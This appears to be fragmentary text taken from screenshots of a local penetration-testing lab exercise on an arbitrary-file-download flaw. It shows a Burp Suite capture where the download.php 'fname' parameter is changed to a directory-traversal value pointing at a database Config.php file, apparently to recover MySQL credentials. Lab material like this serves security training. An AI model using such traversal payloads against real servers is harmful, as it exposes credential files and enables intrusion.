 帮管理员找回mysql帐号...
http://192.16...db/Config.php
192.168.246.128/pentest/test/6/1/download.php?fname=dog_cat.jpg
Can not find file: C:/phpStudy/WWW/topsec/any_file_download_V1.2/data/dog_cat.jpg
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz22
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.246.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET request to /pentest/test/6/1/download.php
Type Name Value
URL fname ../../../pentest/test/6/1/db/Config.php